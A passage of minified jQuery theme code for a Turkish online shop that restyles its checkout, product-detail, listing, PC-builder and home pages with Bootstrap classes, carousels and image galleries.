Tamamla</button>'),$("#siparisi_tamamla_2").on("click",function(){if("bkm_express"==$("div.siparis_onayi_odeme_bilgilerim_icerik div:first-child").attr("rel"))window.top.location.href="/main/order.asp?t="+platinDateTime;else{var i="/main/order_mask.asp?t="+platinDateTime+"&TB_iframe=true&height=500&width=500&modal=1";SexyLightbox.show("",i,"","")}PM.emitEvent("process.checkout",[])}),$(".sozlesme").removeAttr("style").addClass("custom-control custom-checkbox mb-4").find("input").addClass("custom-control-input").next("label").addClass("custom-control-label")}),PM.OnPage("order_step_2",function(){$("#odeme_kargo_secenekleri_frm").addClass("row"),$(".odeme_secenekleri").wrap('<div class="col-lg-8 mb-4"></div>'),$(".son_tutar_div, .sonraki_adim_div").wrapAll('<div class="col-lg-4 mb-3"></div>'),$(".odeme_secenekleri_tablar_ul").addClass("nav nav-tabs").find("li").addClass("nav-item").find("a").addClass("nav-link"),$(".kargo_secimi_icerik table").find("tbody").addClass("list-group mb-4").find("tr").addClass("list-group-item list-group-item-action d-flex flex-wrap").find(".kargo_td_2").remove(),$(".odeme_secimi_icerik table").find("tbody").addClass("list-group mb-4").find("tr").addClass("list-group-item list-group-item-action d-flex").find(".odeme_td_2").remove(),$("input[type=radio]").each(function(){$(this).parent("td, div").addClass("custom-control custom-radio"),$(this).addClass("custom-control-input"),$(this).next("label").addClass("custom-control-label")}),$("#sonraki_adim , .son_tutar_div").wrapAll('<div class="sticky-top pt-3"></div>'),$(".son_tutar_div").addClass("d-flex justify-content-between pt-2").wrap('<div class="card card-body border mb-4 text-left"></div>'),$('<h4 class="card-title font-weight-light">Sipariş Özeti</h4>').insertBefore(".son_tutar_div"),$("#sonraki_adim").addClass("btn btn-lg btn-block btn-success my-3"),$(".odeme_secenekleri_kampanyalar_icerik").addClass("alert alert-warning"),$(".taksit_seceneklerim_container").addClass("mb-4"),$(".taksit_seceneklerim_icerik_kredi_karti").addClass("form-floating").find("select").addClass("custom-select").attr("placeholder","*"),$(".taksit_seceneklerim_icerik_kredi_karti").find("label").appendTo(".taksit_seceneklerim_icerik_kredi_karti"),$(document).ajaxComplete(function(i,e,a){a.url.indexOf("order_step2_taksit_secenekleri.asp")>-1&&($(this).find(".banka_taksit_secenekleri_kampanyalar").addClass("alert alert-info"),$(this).find(".banka_taksitler").find("tr:first-of-type").remove(),$(this).find(".banka_taksitler").find("tr.basliklar").remove(),$(this).find(".banka_taksitler").addClass("list-group mb-4").find("tr").addClass("list-group-item d-flex flex-wrap list-group-item-action"),$(this).find(".hata").addClass("alert alert-danger"),$("table").find("tr").each(function(){var i='<div class="custom-control custom-radio">'+$(this).find(".taksit_td_1").html()+"</div>",e=$(this).find(".taksit_td_2").text()+" Ay",a=$(this).find(".taksit_td_3").text(),t='<span class="ml-1" style="font-weight: 500">'+$(this).find(".taksit_td_4").text()+"</span>";if($(this).find(".taksit_td_5").text().trim().length>0)var s='<div class="taksit_not_label small">'+$(this).find(".taksit_td_5").text().trim()+"</div>";else s="";var l='<div class="d-flex flex-wrap">'+i+e+" &times; "+a+" &#10142; "+t+s+"</div>";$(this).find(".taksit_td_3").html(l),$(this).find(".taksit_td_3").find("input[type=radio]").addClass("custom-control-input").next("label").addClass("custom-control-label")}))}),$(".taksit_seceneklerim_icerik_kredi_karti").addClass("row"),$(".taksit_seceneklerim_icerik_kredi_karti div , .taksit_seceneklerim_icerik_kredi_karti label, .taksit_seceneklerim_icerik_kredi_karti select").wrapAll('<div class="col-md-9 col-12 pr-md-0 pr-3"></div>');var i=$("option:selected","#taksit_seceneklerim_icerik_kredi_karti_select").attr("data-image-src");$(".taksit_seceneklerim_icerik_kredi_karti").append('<div class="col-md-3 col-12 mt-md-0 mt-2 k-logo"><img class="img-thumbnail img-fluid" src="'+i+'"></div>'),$("#taksit_seceneklerim_icerik_kredi_karti_select").on("change",function(){i=$("option:selected",$(this)).attr("data-image-src"),$(".k-logo").find("img").attr("src",i)})}),PM.OnPage("order_step_1",function(){$("#teslimat_fatura_bilgileri_frm").addClass("row"),$("#gizlilik_politikasi_onay").prop("checked","checked"),$(".kisisel_bilgiler, .teslimat_bilgileri, .fatura_bilgileri").wrapAll('<div class="left-section col-lg-8"></div>').addClass("mb-4"),$(".sonraki_adim_div").addClass("col-lg-4 mb-4"),$(".sepet_toplamlar").addClass("card card-body border mb-4 text-left").prependTo(".sonraki_adim_div"),$('<h4 class="card-title font-weight-light">Sipariş Özeti</h4>').prependTo(".sepet_toplamlar"),$("#sonraki_adim").addClass("btn btn-lg btn-block btn-success my-3"),$(".gizlilik_politikasi , .sepet_toplamlar, #sonraki_adim").wrapAll('<div class="sticky-top pt-3"></div>'),$(".kisisel_bilgiler").addClass("mb-4").find("tbody").addClass("row").find("tr").addClass("col-lg-6"),$(".teslimat_bilgileri").addClass("mb-4").find(".icerik > table").first().find("tbody").addClass("row").find("tr").addClass("col-lg-6"),$(".teslimat_bilgileri").find(".icerik > table").last().find("tbody").addClass("row").find("tr").addClass("col-lg-4"),$(".fatura_bilgileri").addClass("mb-4").find(".icerik > table").first().find("tbody").addClass("row").find("tr").addClass("col-lg-6"),$(".fatura_bilgileri").find(".icerik > table").last().find("tbody").addClass("row").find("tr").addClass("col-lg-4"),$("#teslimat_fatura_bilgileri_frm .left-section table").removeAttr("align").attr("width","100%").find("tr").each(function(){$(this).find("td[width=5]").remove(),$(this).find("td:not(.baslik)").addClass("d-block mb-3").find("input[type=text], textarea").addClass("form-control").attr("placeholder","*").wrap('<div class="form-floating"></div>'),$(this).find("td:not(.baslik)").addClass("d-block mb-3").find("select").addClass("custom-select").attr("placeholder","*").wrap('<div class="form-floating"></div>'),$(this).find("td.baslik label").appendTo($(this).find(".form-floating")),$(this).find("td.baslik").remove()}),$("label[for=siparis_notu]").insertAfter("#siparis_notu"),$(".siparis_notu_div tr").first().remove(),$(".faturam_ayri_adrese_ucret").addClass("alert alert-info mb-0"),$("#konuk_email, #teslimat_tanim, #teslimat_adres, #fatura_tanim, #fatura_adres, #fatura_tip, #fatura_firma_unvan").parents("tr").addClass("col-lg-12"),$("input[type=checkbox]").each(function(){$(this).parent("td, div").addClass("custom-control custom-checkbox d-flex"),$(this).addClass("custom-control-input"),$(this).next("label").addClass("custom-control-label")}),$("#teslimat_tc_uyruklu_degilim, #fatura_tc_uyruklu_degilim").parent("td").addClass("mt-lg-3 ml-n1"),$("#email_kontrol_sonuc").parent("tr").addClass("col-lg-12").find("div").first().addClass("alert alert-light border mb-0").find("a").first().addClass("alert-link"),$(".fb_login_div hr").remove(),$(".fb_login_div").addClass("d-flex mt-3").css("gap","1rem").find("a").addClass("btn btn-outline-primary"),$(".fb_login_div .facebook_login_button").text("facebook ile bağlan"),$(".fb_login_div .google_login_button").text("google ile bağlan"),$(".sepet_toplamlar table tbody tr").last().find(".baslik").text("Ödenecek Tutar")}),PM.OnPage("urun_detay",function(){if(0===themeSettings.product_list_type||2===themeSettings.product_list_type)var i="col-md-6",e="col-md-6";else if(4===themeSettings.product_list_type||5===themeSettings.product_list_type)i="col-md-7",e="col-md-5";else i="col-md-6",e="col-md-6";PM.on("before-init-jq-zoom",function(){$(".buyutec").removeClass("buyutec")});var a=$("#urun_id").val();$("h1.urun_ismi").prependTo(".urun_detay_orta"),$(".PM_clear").remove(),$(".urun_bilgiler").addClass("row container-fluid px-md-4 px-0 mb-5"),$(".urun_onerileri").addClass("col-12 py-5"),$(".urun_detay_sol").wrap('<div class="'+i+' col-12 pb-3 bg-white"></div>'),$(".urun_detay_orta").wrap('<div class="right-section"></div>'),$(".right-section").wrapAll('<div class="'+e+' col-12 bg-white py-md-5 py-0"><div class="pr-0 pr-lg-5 ml-lg-3 ml-0 h-100"></div></div>'),$(".urun_resmi_kucuk_container").find(".urun_resmi_kucuk_content").addClass("img-thumbnail"),$(".haber_ver a").text("Gelince Haber Ver").addClass("btn btn-lg btn-danger mb-4"),$(".stoktaki_benzer_urunler, .urun_onerileri").find("p").addClass("lead"),$(".stoktaki_benzer_urunler_icerik").addClass("row").find(".urun").each(function(){$(this).wrap('<div class="urun-dis col-xl-4 col-md-4 col-sm-6 col-6"></div>'),$(this).find(".addToCart").on("click",function(){$(this).addClass("disabled")})}),$(".banka_taksit_secenkeleri table").addClass("table table-bordered table-hover mb-4"),$(".banka_taksit_secenekleri_kampanyalar").addClass("alert alert-info"),$(".yorum_yok").addClass("col mx-3 text-left"),$("#urun_detay_tab4").addClass("row flex-row-reverse"),$(".yorumlar").find(".yorum").addClass("card card-body bg-light border-0 mb-3"),$(".yorumlar_bilgi").addClass("col-lg-3").next("div").addClass("col-lg-9"),$(".yorum_yap").addClass("sticky-top border rounded p-3 mb-3").attr("style","top: 1rem").find("a").addClass("btn btn-block btn-success btn-lg mt-3"),$(".urun_taglari").addClass("mb-5"),$(".urun_taglari").find("p").addClass("lead"),$(".urun_ekstra_butonlar").insertAfter($(".urun_sepete_ekle").parent()),$(".urun_ekstra_butonlar").find(".link_5, .link_6, .link_7").parent("li").remove(),$('<svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-phone-line"></use></svg>').insertBefore(".urun_ekstra_butonlar .link_1 span"),$('<svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-file-list-2-line"></use></svg>').insertBefore(".urun_ekstra_butonlar .notinlist .link_2 span"),$('<svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-heart-line"></use></svg>').insertBefore(".urun_ekstra_butonlar .notinlist .link_3 span"),$('<svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-notification-line"></use></svg>').insertBefore(".urun_ekstra_butonlar .notinlist .link_4 span"),$('<svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-file-list-2-fill"></use></svg>').insertBefore(".urun_ekstra_butonlar .inlist .link_2 span"),$('<svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-heart-fill"></use></svg>').insertBefore(".urun_ekstra_butonlar .inlist .link_3 span"),$('<svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-notification-fill"></use></svg>').insertBefore(".urun_ekstra_butonlar .inlist .link_4 span"),$(".urun_ekstra_butonlar .link_1").parent().addClass("notinlist"),$(".urun_detay_orta .link_3").parent().insertBefore(".urun_ekstra_butonlar ul li:first-child"),$(".saticiya_danis").appendTo(".urun_ekstra_butonlar ul"),$("label[for='urun_miktar_secenekleri']").parent("td").hide(),$("#urun_miktar_secenekleri").addClass("form-control text-center border mb-3").attr("type","number").attr("min",$("#urun_min_miktar").val()).attr("max",$("#urun_max_miktar").val()).wrap('<div class="row number-spinner miktar_container"><div class="miktar-group col-auto input-group input-group-lg"></div></div>'),$('<div class="input-group-prepend mb-3"><button class="miktar_azalt btn border" type="button" data-dir="dwn" disabled>-</button></div>').insertBefore("#urun_miktar_secenekleri"),$('<div class="input-group-append mb-3"><button class="miktar_arttir btn border" type="button" data-dir="up">+</button></div>').insertAfter("#urun_miktar_secenekleri"),$(".miktar_hatali").addClass("text-danger"),$(".urun_sepete_ekle").addClass("col-auto pl-sm-0 pl-3").appendTo(".miktar_container"),$("#sepete_ekle_buton").addClass("btn btn-block btn-lg btn-success mb-3 px-5").text("SEPETE EKLE"),$("#hemenal_buton").addClass("btn btn-block btn-lg btn-primary mb-3 px-4").text("SATIN AL"),$(".number-spinner button").on("mousedown",function(){btn=$(this),input=btn.closest(".number-spinner").find("input"),btn.closest(".number-spinner").find("button").prop("disabled",!1),"up"==btn.attr("data-dir")?null==input.attr("max")||parseInt(input.val())<parseInt(input.attr("max"))?input.val(parseInt(input.val())+1):btn.prop("disabled",!0):null==input.attr("min")||parseInt(input.val())>parseInt(input.attr("min"))?input.val(parseInt(input.val())-1):btn.prop("disabled",!0)});var t=$(".urun_fiyati").parents("tr").find("td.baslik").attr("data-discount-rate");if(0===$(".urun_temin_edilemiyor").length?($(".urun_detay_orta .indirimsiz_urun_fiyati, .urun_detay_orta .urun_fiyati,.urun_fiyat table .urun_kdvdahil_fiyati").wrapAll('<div class="proPriceCont"><div class="proPrice"></div></div>'),$(".proPriceCont").prependTo(".urun_fiyat"),$(".kazanciniz").remove()):($(".urun_temin_edilemiyor .urun_fiyat .urun_fiyati,.urun_temin_edilemiyor .urun_fiyat .indirimsiz_urun_fiyati").wrapAll('<div class="temin_edilemiyor_fiyat d-flex flex-column-reverse"></div>'),$(".temin_edilemiyor_fiyat").insertAfter("h1.urun_ismi"),$(".urun_detay_orta .urun_fiyat").remove()),$(".uye_indirimli_urun_fiyati").length>0&&($("#PM_urun_detayi div.urun_detay_orta div.urun_fiyat .urun_fiyati").addClass("urun_fiyati_ozel"),$("#PM_urun_detayi div.urun_detay_orta div.urun_fiyat .indirimsiz_urun_fiyati").remove(),$("#PM_urun_detayi div.urun_detay_orta div.urun_fiyat .uye_indirimli_urun_fiyati").appendTo(".proPrice")),t&&$('<div class="discountRate px-2 discount bg-danger text-white d-flex flex-column justify-content-center align-items-center rounded">% '+t.replace(/,.*/gi,"")+"<span>İNDİRİM</span></div>").prependTo(".proPriceCont"),$("div.urun_detay_orta .urun_ikonlar").length>0&&$("div.urun_detay_orta .urun_ikonlar").parent().hasClass("urun_detay_orta")){$(".urun_ikonlar .urun_temin_suresi").parent().append('<div class="icon-container nottoday-cargo"><svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-calendar-check-line"></use></svg><span>'+$(".urun_temin_suresi_gun").text()+"</span>&nbsp;iş gününde kargoda</div>");var s="";$(".urun_ikonlar img[alt='Aynı Gün Kargo']").length>0&&(s="Aynı Gün Kargo ","today-cargo ",$('<div class="icon-container today-cargo">'+s+"</div>").appendTo(".urun_ikonlar")),$(".urun_ikonlar img[alt='Kargo Bedava']").length>0&&(s="Ücretsiz Kargo","free-cargo",$('<div class="icon-container free-cargo">'+s+"</div>").appendTo(".urun_ikonlar")),$(".urun_detay_orta .urun_ikonlar .urun_temin_suresi, .urun_detay_orta .PM_Clear").remove(),$(".urun_detay_orta .urun_ikonlar > div").length>0||$(".urun_detay_orta .urun_ikonlar > img").length>0?$(".urun_detay_orta .urun_ikonlar").insertAfter(".urun_fiyat"):$(".urun_detay_orta .urun_ikonlar").remove()}$(".urun_detay_orta .urun_fiyati_yok").insertAfter(".urun_detay_orta .urun_fiyat"),$(".urun_detay_orta .urun_fiyati_yok").length>0&&$(".urun_detay_orta .urun_fiyat").remove(),$(".urun").each(function(){$(".urun_fiyati_yok").length>0&&($(this).find(".urun_fiyati_yok").appendTo($(this).find(".urun_butonlar")),$(".urun_fiyati_yok").prev(".urun_sepete_ekle").remove())}),$(".urun_ikonlar .free-cargo").prepend('<svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-truck-line"></use></svg>'),$(".urun_ikonlar .today-cargo").prepend('<svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-24-hours-line"></use></svg>'),$('.urun_ikonlar img[alt="Sınırlı Sayıda"]').parent().append('<div class="icon-container kritik_stok"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" x="0" y="0" viewBox="0 0 511.414 511.414" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M497.695 108.838a16.002 16.002 0 0 0-9.92-14.8L261.787 1.2a16.003 16.003 0 0 0-12.16 0L23.639 94.038a16 16 0 0 0-9.92 14.8v293.738a16 16 0 0 0 9.92 14.8l225.988 92.838a15.947 15.947 0 0 0 12.14-.001c.193-.064-8.363 3.445 226.008-92.837a16 16 0 0 0 9.92-14.8zm-241.988 76.886-83.268-34.207L352.39 73.016l88.837 36.495zm-209.988-51.67 71.841 29.513v83.264c0 8.836 7.164 16 16 16s16-7.164 16-16v-70.118l90.147 37.033v257.797L45.719 391.851zM255.707 33.297l55.466 22.786-179.951 78.501-61.035-25.074zm16 180.449 193.988-79.692v257.797l-193.988 79.692z" fill="#c92b1b" opacity="1" data-original="#000000" class=""></path></g></svg> Kritik Stok </div>'),$(".tekcekim_indirim_secenkeleri, .havale_indirim_secenkeleri, .kapida_odeme").wrapAll('<div class="row tekcekim-havale"></div>'),PM.Get("Application","x_havale_indirim")>0&&($(".tekcekim-havale .havale_indirim_secenkeleri").clone().insertAfter(".proPriceCont"),$(".urun_detay_orta .havale_indirim_secenkeleri").addClass("m-0 pt-3")),$(".urun_detay_orta .havale_indirim_secenkeleri.kapida_odeme, .urun_detay_orta .havale_indirim_secenkeleri p").remove(),$(".urun_detay_orta .havale_indirim_secenkeleri").text($(".urun_detay_orta .havale_indirim_secenkeleri").text().replace("Havale İle","Havale Fiyatı"));var l=$("#kampanyalar_template").html(),r=$(".kampanya_urun").toArray().map(function(i){if($(i).find("input").length){var e={id:parseInt($(i).find("input").attr("value"),10),checked:$(i).find("input")[0].checked,name:$(i).find("a").last().text(),free:!!$(i).text().match(/bizden hediye\!\./i),discountRatio:parseInt($(i).find("a").last().next("b").text().replace(/^[0-9]+\sAdet\s%([0-9]+)$/i,"$1"),10),discountPrice:$(i).find("a").last().next("b").text().replace(/^[0-9]+\sAdet\s([0-9\.]+),[0-9]+\s(TL|\$|EUR|GBP)$/i,"$1 $2"),price:$(i).find("b").last().text().replace(/^([0-9\.]+),[0-9]+\s(TL|\$|EUR|GBP)$/i,"+$1 $2"),pro_id:parseInt($(i).find("img").parent("a").attr("href").replace(/^\/.*-pmu([0-9]+)$/i,"$1"),10),order:parseInt($(i).find("b").last().text().replace(/^([0-9\.]+),[0-9]+\s(TL|\$|EUR|GBP)$/i,"$1"),10),image:$(i).find("img").attr("data-original")?$(i).find("img").attr("data-original"):$(i).find("img").attr("src"),link:$(i).find("img").parent("a").attr("href")};return e.discount=1===e.discountRatio?e.discountPrice:"%"+e.discountRatio.toString(),e}}).filter(function(i){return!!i}).sort(function(i,e){return i.order>e.order});if(r.length){var n=$(Mustache.render(l,{kampanyalar:r}));n.find("input").on("change",function(){$(this).closest("li")[this.checked?"addClass":"removeClass"]("list-group-item-info")}),n.find("input:checked").each(function(){$(this).closest("li").addClass("list-group-item-info")}),$(".urun_detay_orta").append(n)}$(".kampanya_urun").length&&($(".urun_detay_tablar_ul li:eq("+$(".kampanya_urun").closest(".tab_content").index().toString()+")").remove(),$(".kampanya_urun").closest(".tab_content").remove()),$(".urun_onerileri ul").find(".urun").each(function(){$(this).parent("li").removeAttr("class").addClass("urun-dis").find(".sepete_ekle_buton").remove(),$(this).find(".addToCart").on("click",function(){$(this).addClass("disabled")})}),$(".urun_indirimli_kampanya_yazisi_icerik").insertBefore(".proPriceCont").addClass("alert d-inline-block bg-light text-dark mb-4").find("p").addClass("lead mb-1"),$(".urun_onerileri ul").addClass("owl-carousel owl-theme owl-theme-dark").owlCarousel({margin:20,responsive:{0:{items:2,nav:!1,dots:!0},500:{items:2,nav:!1,dots:!0},700:{items:3,nav:!0,dots:!0},900:{items:4,nav:!0,dots:!0}}}),$(".urun_detay_tablar .tab_container").wrapAll("<div class='detay_tablar'></div>"),$(".urun_detay_tablar .urun_detay_tablar_ul").addClass("px-3"),$(".urun_ozellikler table").addClass("table table-striped table-sm table-bordered"),$(".urun_paylas_butonlar").addClass("addthis_inline_share_toolbox"),$(".urun_detay_tablar .detay_tablar #teklif_iste_frm table td").addClass("form-group").find("input, textarea").addClass("form-control"),PM.ProductDetail(a).then(function(i){var e=i.pro_TANITIM;e?($('<div class="detail-extra-info">'+e+"</div>").insertAfter("h1.urun_ismi"),$(".urun_detay_sag").addClass("mb-3").insertBefore(".detail-extra-info")):$(".urun_detay_sag").addClass("mb-3").insertAfter("h1.urun_ismi")}),$(".urun_detay_tablar iframe").wrapAll($('<div class="embed-responsive embed-responsive-4by3"></div>')),$(".embed-responsive-4by3 iframe").addClass("embed-responsive-item")}),$("#kayan_yazi_alani").addClass("py-3 text-center d-block shadow-sm"),$("#kayan_yazi_alani").insertAfter("header"),$("#PM_musteri_hizmetleri").addClass("p-3")}),PM.on("ready.platinmarket",function(){new Pushbar({blur:!1,overlay:!0});$(".stl_social").appendTo("#alt_menu > .row"),$("#search-btn").on("click",function(){$("#bugger").modal("show")}),$(".menu-fill").on("click",function(){$("#kategoriModal").modal("show")}),$("#bug_finder_btn").on("click",function(){$("#bug_finder").modal("show")}),$("#PM_orta h1:not(.urun_ismi)").first().insertBefore("#breadcrumbs ul.breadcrumb"),$("#breadcrumbs").removeClass("bg-light"),$("#PM_orta").find("ul[itemscope]").length>0&&($("#breadcrumbs ul.breadcrumb").remove(),$("#PM_orta").find("ul[itemscope] li").addClass("breadcrumb-item"),$("#PM_orta").find("ul[itemscope]").addClass("breadcrumb bg-transparent mb-0").appendTo("#breadcrumbs .breadcrumb-container")),$("#PM_orta").find('ul[typeof="BreadcrumbList"]').length>0&&($("#breadcrumbs ul.breadcrumb").remove(),$("#PM_orta").find('ul[typeof="BreadcrumbList"] li').addClass("breadcrumb-item"),$("#PM_orta").find('ul[typeof="BreadcrumbList"]').addClass("breadcrumb bg-transparent mb-0").appendTo("#breadcrumbs .breadcrumb-container")),$("form").on("submit",function(i){i.isDefaultPrevented()||$("html").addClass("form_submit")}),PM.OnPage("pc_topla",function(){$("#pc_topla").find(".pc_topla_orta").addClass("row p-4"),$("#pc_topla").find(".pc_topla_sol, .pc_topla_urun_secim ").addClass("col-lg-9"),$("#pc_topla").find(".pc_topla_sag").addClass("col-lg-3 mt-3 mt-lg-0"),$("#pc_topla").find(".urunu_incele").addClass("col-lg-1 d-none d-lg-block"),$("#pc_topla .urunu_incele a").html('<svg class="remix dark gk" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 256 256"><path fill="currentColor" d="m229.66 218.34l-50.07-50.06a88.11 88.11 0 1 0-11.31 11.31l50.06 50.07a8 8 0 0 0 11.32-11.32ZM40 112a72 72 0 1 1 72 72a72.08 72.08 0 0 1-72-72Z"></path></svg>'),$("#pc_topla").find(".pc_topla_sol_grup").addClass("row align-items-center mb-2"),$("#pc_topla").find(".pc_topla_grup_isim").addClass("col-lg-2 bg-light py-2 rounded mx-3 mb-2 m-lg-0"),$("#pc_topla").find(".urun_seciniz, .urun_seciniz_zorunlu, .pc_topla_urun_secim .urun").addClass("custom-select"),$(".toplam_fiyatlar").insertBefore(".butonlar"),$(".pc_topla_sepete_ekle").insertAfter(".toplam_fiyatlar"),$("#pc_topla_yazdir_btn").text("Yazdır"),$("#pc_topla_excell_btn").text("İndir"),$(".pc_topla_email_div").insertBefore(".pc_topla_doviz_kurlari"),$(".pc_topla_sepete_ekle a, #pc_topla .butonlar a, .pc_topla_email_div #pc_topla_email_gonder_btn").addClass("btn btn-primary"),$(".pc_topla_email_div input").addClass("form-control")}),PM.OnPage("urunler",function(){$("#breadcrumbs ul.breadcrumb").find("li").last().remove()}),PM.OnPage(["urunler","arama_sonuclari","indirimli_urunler","yeni_urunler","tag"],function(){$(".darlatma_secilmisler").addClass("border-bottom pb-2").insertBefore(".urunler"),$(".darlatma_secilmisler").find(".daraltma_kaldir").addClass("btn btn-outline-danger btn-sm"),$(".darlatma_secilmisler").find(".secimleri_kaldir a").addClass("btn btn-light btn-sm")}),PM.OnPage("ana_sayfa",function(){if($("#main-page-content").insertBefore("footer"),$(".markarow div ul").addClass("owl-carousel owl-theme owl-theme-dark px-4 m-0").owlCarousel({loop:!1,margin:10,responsive:{0:{items:2,nav:!1,dots:!0},450:{items:3,nav:!1,dots:!0},600:{items:4,nav:!1,dots:!0},800:{items:5,nav:!1,dots:!0},900:{items:6,nav:!0,dots:!1},1100:{items:7,nav:!0,dots:!1}}}),$(".main-banner").insertBefore("#PM_orta"),$(".main-banner .owl-carousel").owlCarousel({stagePadding:100,loop:!0,dots:!1,items:1,lazyLoad:!0,autoplay:!0,autoplayTimeout:5e3,responsive:{0:{items:1,stagePadding:0,nav:!1},600:{items:1,stagePadding:10,nav:!1},1000:{items:1,stagePadding:20,nav:!0},1200:{items:1,stagePadding:30,nav:!0},1400:{items:1,stagePadding:40,nav:!0},1600:{items:1,stagePadding:100,nav:!0},1800:{items:1,stagePadding:150,nav:!0}}}),$("#anasayfa_yazisi").insertBefore("#PM_alt"),$(".infoarea").insertBefore("#PM_alt"),$("body").width()<582&&($("#first").addClass("pr-1"),$("#second").addClass("pl-1"),$("#second").insertAfter("#first")),$(".urunler:first-child .icerik .baslik").each(function(){$(this).insertBefore($(this).parent(".icerik"))}),$("#PM_anasayfa_urunler .urunler:first-child .icerik .urun-dis").removeClass("col-xl-3 col-md-4 col-sm-6 col-6"),$("#PM_anasayfa_urunler .urunler:first-child .PM_clear").remove(),0===themeSettings.product_list_type||1===themeSettings.product_list_type)var i=2,e=3,a=4;else if(2===themeSettings.product_list_type||3===themeSettings.product_list_type||4===themeSettings.product_list_type)i=2,e=3,a=3;else i=2,e=2,a=3;$("#PM_anasayfa_urunler:first-child .urunler:first-child .icerik").addClass("owl-carousel owl-theme").owlCarousel({loop:!1,margin:35,items:4,autoHeight:!1,responsive:{0:{items:i,nav:!1,dots:!0},700:{items:e,nav:!0,dots:!1},1000:{items:a,nav:!0,dots:!1}}})}),$("#PM_Blog .diger_blog").length>0?($("#PM_Blog .breadcrumb").remove(),$("#PM_Blog").addClass("container-fluid py-4"),$("#PM_Blog img").attr("style","").addClass("img-fluid"),$("#PM_Blog .blog_detay, #PM_Blog .diger_blog").wrapAll('<div class="row"></div>'),$("#PM_Blog .blog_detay").addClass("col-md-8 col-12"),$("#PM_Blog .diger_blog").addClass("col-md-4 col-12")):($("#PM_Blog .breadcrumb").remove(),$("#PM_Blog").addClass("container-fluid py-4"),$("#PM_Blog .blog-wrapper").addClass("row"),$("#PM_Blog .blog-wrapper .blog-item").addClass("col-xl-3 col-md-4 col-sm-6 col-12"),$("#PM_Blog img").attr("style","").addClass("img-fluid")),$("#PM_Blog .blog-wrapper").each(function(){$(this).find(".blog-item").slice(100).hide()}),PM.OnPage("order_step_1",function(){$(".progress-bar").attr("style","width: 33%")}),PM.OnPage("order_step_2",function(){$(".progress-bar").attr("style","width: 66%"),$(".btn.step_2").removeClass("active").removeClass("disabled").addClass("done"),$(".btn.step_3").addClass("disabled active")}),PM.OnPage("order_step_3",function(){$(".progress-bar").attr("style","width: 99%"),$(".btn.step_2, .btn.step_3").removeClass("active").removeClass("disabled").addClass("done"),$(".btn.step_4").addClass("disabled active")}),PM.OnPage("siparis_sonu",function(){$(".progress-bar").attr("style","width: 100%"),$("header .btn").addClass("done disabled")}),PM.OnPage("urun_detay",function(){var i=$("#urun_detay_tab4 .yorumlar .yorum").length;function e(i){t.find(".owl-item").removeClass("current"),t.find(".owl-item").eq(i.item.index).addClass("current"),t.trigger("to.owl.carousel",i.item.index-1)}i>0&&($('<a class="ml-2 d-inline-flex" id="fullComments" href="#urun_detay_tab4"><span class="badge badge-secondary" id="fullComments">'+i+" yorum</span></a>").appendTo(".urun_oy"),$("#fullComments").on("click",function(){$(".urun_detay_tablar_ul a.link_4").trigger("click")})),$(".urun_resmi_kucuk .urun_resmi_kucuk_content").off("click").on("click",function(i){i.preventDefault()}),$("div.urun_resmi_kucuk img").off("mouseenter"),$(".urun_resmi_kucuk").addClass("ml-3"),$(".urun_detay_sol .urun_resmi").find("img").each(function(){$(this).addClass("img-fluid").removeAttr("style").next("div").remove()}),$(".urun_detay_sol .urun_resmi a").attr("style",""),$(".urun_detay_sol .urun_para_puan").remove();var a=$(".urun_detay_sol .urun_resmi"),t=$(".urun_resmi_kucuk_container");$(function(){a.addClass("owl-carousel owl-theme py-3").owlCarousel({items:1,nav:!1,dots:!0,loop:!1}).on("changed.owl.carousel",e),a.on("mousewheel",".owl-stage",function(i){i.preventDefault()}),a.find(".owl-dots").addClass("d-none")}),product_img_placeholder=function(i,e){return'data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 '+i+" "+e+'"%3E%3C/svg%3E'};if($.fn.loadOwlDetail=function(i){i=Object.assign({items:1,autoHeight:!1,lazyLoad:!0,nav:!1,dots:!1},i||{});var e=document.querySelectorAll(".pswp")[0],a=[],t={index:0,fullscreenEl:!1,history:!1,shareEl:!1},s="";$(this).find("a").each(function(i){if(PM.IsMobile()){var l={},r="",n=$(this).find("img").attr("src"),d=n.replace("200X-","480X-");if($("#urun_detay_tab2").length>0&&""==s){var o=$(this).find("img").attr("src");s=o.replace("200X-","200X-"),$("#urun_detay_tab2").attr("data-img-src",s),$("#urun_detay_tab2").attr("data-img-width",200),$("#urun_detay_tab2").attr("data-img-height",200)}$(this).find("img").attr("src",product_img_placeholder(480,480)).removeAttr("style").addClass("owl-lazy").attr("width",480).attr("height",480).attr("data-src",d),r="javascript:void(0);"==$(this).attr("href")?n:$(this).attr("href"),$(this).find("img").next("div").remove(),l.src=r,l.w=0,l.h=0,l.title=$("h1.urun_ismi").text(),a.push(l),$(this).on("click",function(s){t.index=i;var l=new PhotoSwipe(e,PhotoSwipeUI_Default,a,t);l.listen("gettingData",function(i,e){if(e.w<1||e.h<1){var a=new Image;a.onload=function(){e.w=this.width,e.h=this.height,l.updateSize(!0)},a.src=e.src}}),l.init(),l.listen("close",function(){$(".urun_detay_sol .urun_resmi").trigger("to.owl.carousel",[l.getCurrentIndex(),200])}),s.preventDefault()})}}),$(this).addClass("owl-carousel owl-theme"),$(this).owlCarousel(i)},$(".urun_detay_sol .urun_resmi").loadOwlDetail(),!PM.IsMobile())$(".urun_detay_sol .urun_resmi .owl-item img").magnify();t.addClass("owl-carousel 